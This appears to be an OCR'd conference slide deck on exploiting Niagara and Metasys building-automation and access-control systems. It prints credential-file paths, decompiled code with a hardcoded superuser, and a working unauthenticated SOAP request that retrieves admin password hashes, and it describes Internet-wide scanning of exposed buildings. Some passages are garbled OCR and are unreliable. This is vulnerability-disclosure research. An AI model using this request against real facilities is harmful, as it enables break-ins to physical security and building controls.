# Owning a Building

Exploiting Access Control and Facility Management Systems

Billy Rios Director of Threat Intelligence Qualys

#### About:Me

### **@XSSNIPER**

#### Qualys

Director of Vulnerability Research and Threat Intelligence

SpearPoint Security (Acquired by Cylance)
 Founder/CEO

Google (Previously)

- TL for the Google Security Team (WOOPS)
- Security Release Engineer Google Plus

#### About:Me



Security PM – Microsoft (Previously)
Security PM for Internet Explorer
Security Release Engineer Online Services

Education

- 2006 MBA
- 2004 MSIS
- 2000 BA Business

#### About:Me

# **@XSSNIPER**

#### • Publications:

- Hacking the Next Generation O'Reilly
- Inside Cyber Warfare O'Reilly
- The Virtual Battlefield IOS Press

ICS Vulnerability Research:

- Over 30 publically credited in ICS-CERT advisories
- Vendor Assistance
- Over 1000 individual issues reported to DHS

#### http://ics-cert.us-cert.gov/sites/default/files/ICS-CERT\_Monitor\_Jan-Mar2013.pdf

#### TLP = WHITE

#### **INCIDENT RESPONSE ACTIVITY - Continued**

#### COMPROMISE VIA "CREDENTIAL STORAGE" VULNERABILITY

ICS-CERT recently learned of an incident that occurred early last year involving hackers who penetrated the building energy management system (EMS) of a New Jersey manufacturing company. According to the source, intruders successfully exploited a weak credential storage vulnerability to access the organization's Tridium Niagara AX building EMS. The intruders were able to identify the Internet facing devices using the SHODAN search engine and compromised the system by taking advantage of weak authentication credentials.

The incident in New Jersey was similar to another incident that occurred in early 2012 where a state government facility's building EMS was also compromised. In this incident, the facility was compromised by an intruder who was able to exploit weak energy management, building automation, telecommunications, security automation, and total facilities management applications.

#### WATERING HOLE ATTACKS

In early January 2013, ICS-CERT became aware of and issued an alert to warn of watering hole attacks that used two vulnerabilities, including a zero-day (0-day) vulnerability affecting Microsoft Internet Explorer (IE), Versions 6, 7, and 8.

This zero-day was reportedly being used in at least two watering hole attacks against the Council of Foreign Relations (CFR) and Capstone Turbine Corporation where attackers compromised the Web sites with malware in order to target visitors of those Web sites.

Watering hole attacks involve compromising legitimate Web sites with malware in an attempt to infect visitors of those sites. Web sites thought to be of interest to particular organizations are often chosen in the hopes that end-users will visit them and become infected with ICS-CERT recently learned of an incident that occurred early last year involving hackers who penetrated the building energy management system (EMS) of a New Jersey manufacturing

company. According to the source, intruders successfully exploited a weak credential storage vulnerability to access the

The incident in New Jersev was similar to another incident that occurred in early 2012 where a state government facility's building EMS was also compromised. In this incident, the facility was compromised by an intruder who was able to exploit weak authentication settings on the system's Internet-accessible Niagara interface and manipulate set points to change the temperature settings. (see February 2012 Monthly Monitor).

# Intelligent Building



Unified user experience







System Interaction: Unoccupied building, Saturday night



System Interaction: Scott swipes card at main entrance, works on 4<sup>th</sup> floor South



System Interaction: Video system needs to verify and record Scott's entrance



System Interaction: Alarm system armed, need to disarm 4<sup>th</sup> floor intrusion zone



System Interaction: Allow access to 4<sup>th</sup> floor



System Interaction: It is hot in Scott's office, turn on AC



System Interaction: Scott needs light on 4<sup>th</sup> floor hallway and office



System Interaction: Lights and AC for Scott used 50 kWH



System Interaction: Invoice Scott for \$150 of after hours energy usage

#### Device Password Retrieval Vulns

Niagara Framework

- Unauthenticated user can retrieve the device passwords
- Password is "encoded", we've written a routine to decode the encoded password.
- Clear text password can be used to gain administrative access to the device
- Administrative access can be used to gain ROOT or SYSTEM on the underlying device

MetaSys

- Unauthenticated user can retrieve the device password hashes (SHA1)
- Unauthenticated Password Reset for any user
- Authentication Bypass
- Compromise of the underlying system at SYSTEM

# Tridium – Niagara Framework



# Johnson Controls - MetaSys



#### Physical Security is Important

Physical access typically allows:
Compromise through console access

 Use of technician/service credentials to access maintenance menus

 Access to the Building Automation and Control Network (BACnet)





#### **Device Password Retrieval Vulns**

 Niagara Framework – Issues fixed and addressed by the latest security patches

MetaSys – No response from the vendor <sup>®</sup>
 Reported 11/22/2013 to DHS via ICS-CERT

#### A Deeper Look into MetaSys

The device we have runs on WinCE

IDA Pro tells us portable executables are for x86
Some of files are .NET assemblies!

#### Metasys Filesystem

Flash:/Metasys contains all the audit logs and configuration files

 Flash:/Metasys/SecureDB/SecurityDB.xml contains users and password hashes

 MetasysSysAgent account is a the "Metasys System Agent" and has the USERID of 1

| <tbluser></tbluser>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <userid>1</userid>                                                                                                    |
| <username>MetasysSysAgent</username>                                                                                      |
| <password< td=""></password<>                                                                                             |
| <forcepasswordchange>false</forcepasswordchange>                                                                          |
| <createdate>2002-08-01T15:36:24.487-04:00</createdate>                                                                    |
| <modifydate>2002-11-11T15:18:17.413-05:00</modifydate>                                                                    |
| <accountlockedout>false</accountlockedout>                                                                                |
| <accountdisabled>false</accountdisabled>                                                                                  |
| <accountexpiration>0</accountexpiration>                                                                                  |
| <canchangepassword>true</canchangepassword>                                                                               |
| <policyid>1</policyid>                                                                                                    |
| <logincounter>0</logincounter>                                                                                            |
| < LastPasswordChangeDate > 2002-08-01T15:36:24.487-04:00 < / LastPasswordChangeDate > 00000000000000000000000000000000000 |
| <lastpasswordhistorydate>2002-08-01T15:36:24.487-04:00</lastpasswordhistorydate>                                          |
| <userdescription>Metasys System Administrator</userdescription>                                                           |
| <singleaccessuser>false</singleaccessuser>                                                                                |
| <fullname>Metasys System Agent</fullname>                                                                                 |
| <emailaddress></emailaddress>                                                                                             |
| <phonenumber></phonenumber>                                                                                               |
| <enableaudiblealarm>false</enableaudiblealarm>                                                                            |
| <userdefined>false</userdefined>                                                                                          |
| <tempuser>false</tempuser>                                                                                                |
| <tempuserexpiredate>2099-02-01T00:00:00-05:00</tempuserexpiredate>                                                        |
| <usercanmodifyprofile>true</usercanmodifyprofile>                                                                         |
| <usercanviewdefaulttree>true</usercanviewdefaulttree>                                                                     |
| <languagesetvalue>en_US</languagesetvalue>                                                                                |
| <defnavviewsetvalue></defnavviewsetvalue>                                                                                 |
| <acceptedterms>true</acceptedterms>                                                                                       |

#### Captain Obvious

 WinCE typically has unauthenticated telnet open, which drops you to a shell

 WinCE also typically has unauthenticated FTP open, which gives you access to system files



# Metasys File system

Flash:/Storage contains crashdumps and associated memdumps

 Flash:/Storage/Metasys/Preferences stores user and system preferences

 Flash/Storage/Metasys/SecureDB has another copy of the SecurityDB.xml file, as well as the "Metasys" database (SDF file)

### Metasys File system

 Flash:/Storage/Metasys/wwwroot/MetasysXXX contains application logic for the web interface

• Webroot contains ~50 different jar files, may of which get deployed to the client

 Flash:/Storage/Metasys/wwwroot/metasysXXX/WS contains webservice code

#### **Metasys Web Services**

 All application logic is contained within precompiled binaries in the flash:/storage/Metasys/wwwroot/metasysXXX/WS/bin directory

Most of the binaries are .NET assemblies!

Reversing these binaries revealed some interesting bugs Image

#### Metasys Web Services

 Digging through the .NET assemblies, we see web services to:

- Retrieve directory listing from the device
- Upload arbitrary file to arbitrary locations
- Retrieve a users password hash

#### **Metasys Web Services**

 Digging through the .NET assemblies, we see web services to:

- Retrieve directory listing from the device
- Upload arbitrary file to arbitrary locations

 Retrieve a users password hash because remotely retrieving a users password hash is a really popular feature!

#### WebService.Common.dll

- 🗉 📲 WebServices.Common
  - WebServices.Common.dll
    - 🗉 🔤 References
    - € {} ∈

    - IohnsonControls.MetasysIII.WebServices.SiteDirector
    - IohnsonControls.MetasysIII.WebServices.TimeManagement
  - Recources

#### WebService.Common.dll

∃ JohnsonControls.MetasysIII.Security
 ➡ 🏠 AdministrationService
 ➡ 🏠 GetActiveDirectoryFeatureStatus
 ➡ 🏠 LoginService

[WebMethod(Description="Returns the property for a single user stored in the database")] public XmlNode GetUserProperty(int userId);

#### Subsystems.Common.dll

- 🗄 {} JohnsonControls.MetasysIII.Main

- [] {} JohnsonControls.MetasysIII.Security
  - 🗄 쓗 AccountSyncManagement
  - 🗄 🏤 ActiveDirectoryFeatures
  - 🗄 를 ActiveDirectoryFeatureStatusEnum
  - 🗄 🔩 AuthenticationModule
  - 🗄 🔩 AuthorizationCheckAttribute

#### Subsystems.Common.dll – PrincipalStore()

private IMonitoringAndCommanding genericItem; private const string INTRACOMPUTERUSER = "IntraComputer"; private const string METASYSSUPERUSER = "MetasysSysAgent"; private const string METASYSSUPERUSERPASS = "p"; private const string METASYSSUPERUSERPATH = @"\Software\Johnson Controls\Metasys"; private Thread passwordChangeThread; private Thread passwordChangeThread; private PlatformType platform; private const int PWLEN = 0x100; private const int RASCNTL\_SERVER\_USER\_SET\_CREDENTIALS = 0x13; private SecurityRecordDataCache securityRecordDataCache; private const int UNLEN = 0x100;

#### // Methods

static PrincipalStore();

private PrincipalStore();

public int AcceptedTermsAndConditions(int userId, string loginUserName);

public int AddCopiedUser(int inputId, bool addUserProperties, string loginUserName, string userName, string password, string descr public int AddCopiedUser(int inputId, bool addUserProperties, string loginUserName, string userName, string password, string descr public int AddGroup(string groupName, string groupDescription, bool userDefined, string loginUserName, int groupId, int copyOfGr public int AddGroup(string groupName, string groupDescription, bool userDefined, string loginUserName, int groupId, int copyOfGr public void AddGroupObjectViews(int groupId, ArrayList objectViews);

private int AddGroupToSql(string groupName, string groupDescription, bool userDefined, string loginUserName, int groupId, int cor

#### PrincipalStore – getUserProperty()

writer2.WriteStartElement("Stuff"); enumerator = rowArray.GetEnumerator(); if (enumerator.MoveNext())

PrincipalDataSet.UserRow current = (PrincipalDataSet.UserRow) enumerator.Current; writer2.WriteStartElement("MetasysUser"); writer2.WriteAttributeString("id", current.UserId.ToString()); writer2.WriteElementString("userName", current.UserName); writer2.WriteElementString("password", current.Password); writer2.WriteElementString("fullName", current.FullName); writer2.WriteElementString("emailAddress", current.EMailAddress); writer2.WriteElementString("description", current.UserDescription); writer2.WriteElementString("singleAccessUser", current.SingleAccessUser.ToString().ToLower()); writer2.WriteElementString("temporaryUser", current.TempUser.ToString().ToLower()); writer2.WriteElementString("userExpiresDate", this.GetUTCDate(current.TempUserExpireDate)); writer2.WriteElementString("passwordExpiresDate", this.GetUTCDate(DateTime.Now.AddDays((double) current.AccountExpiration))); writer2.WriteElementString("mustChangePassword", current.ForcePasswordChange.ToString().ToLower()); bool flag4 = !current.CanChangePassword; writer2.WriteElementString("cannotChangePassword", flag4.ToString().ToLower()); writer2.WriteElementString("accountDisabled", current.AccountDisabled.ToString().ToLower()); writer2.WriteElementString("accountLockedOut", current.AccountLockedOut.ToString().ToLower()); writer2.WriteElementString("modifyOwnProfile", current.UserCanModifyProfile.ToString().ToLower()); writer2.WriteElementString("canViewNavTree", current.UserCanViewDefaultTree.ToString().ToLower()); writer2.WriteElementString("userDefined", current.UserDefined.ToString().ToLower()); writer2.WriteStartElement("Roles"); string str2 = "UserId = " + current.UserId.ToString(); DataRow[] rowArray2 = null;

#### POST

POST /MetasysIII/WS/Security/AdminService.asmx HTTP/1.1

<?xml version="1.0" encoding="utf-8"?>

<soap12:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://www.w3.org/2003/05/soap-envelope">

<soap12:Body>

<GetUserProperty xmlns="http://johnsoncontrols.com/MetasysIII/WebServices/Security/"> <userId>1</userId>

</GetUserProperty>

</soap12:Body>

</soap12:Envelope>

#### Response

HTTP/1.1 200 OK

<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://www.w3.org/2003/05/soap-envelope"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://johnsoncontrols.com/MetasysIII/WebServices/Security/"><GetUserPropertyResponse
xmlns="http://johnsoncontrols.com/MetasysIII/WebServices/Security/"><GetUserPropertyResult><Stuff><MetasysUser
id="1"><userName>MetasysSysAgent</userName><password>PASSWORDHASH</password><fullNa
me>Metasys System Agent
//userName>
/description><singleAccessUser>false</singleAccessUser><temporaryUser>false</temporaryUser>false</temporaryUser>cont/UserExpiresDate><password>false</password>false</mu
stChangePassword>cannotChangePassword>false</cannotChangePassword>false</accountDisabled</password>false</accountDisabled</accountDisabled</a></a></a></a>

### Epic Fail...

#### Epic Fail...

#### Web Services are available to UNAUTHENTICATED USERS!









#### Oraphic Focus Snapshot Focus

Second Roor

1 1550 Harbor Boulevard Second Floor TOTAL CONTROL Schedule Home AC-1 AC-2 AC-3 AC-4 Front of Building VAV2.7 VAV2.2 VAV2.5 VAV2.8  $\cap$ VAV2.3 VAV2-11 71.7 deg F 70.8 deg F 73.0 deg F 70.1 deg F 71.6 deg F 69.1 deg F VAV2-6 VAV2.12 73.4 deg F U 69.8 deg F VAV24 VAV2.9 72.3 deg F VAV2.10 72.4 deg F VAV2.1 )a 72.0 deg F 72.4 deg F 69 VAV2-28 VAV2.13 73.6 deg F 70.8 deg F VAV2-16 VAV2-18 70.3 deg F 74.3 deg F VAV2-14 VAV2.15 71.0 deg F VAV2.21 70.1 deg F VAV2-17 73.0 deg F 70.2 deg F VAV2.19 = Temp Occ Inactive 71.8 deg F - Temp Occ Active

# Metasys Exploit Demo

#### **Our Enumeration Effort**

 Initially based on Shodan, moved to custom scanners in Amazon EC2

• We've identified over 50,000 buildings exposed to the Internet

 Stadiums, hospitals, police stations, prisons, military installations...etc

Total cost of about \$500 to get equipment and EC2 time

# These systems are surprisingly prevalent on the Internet

### Check it out!

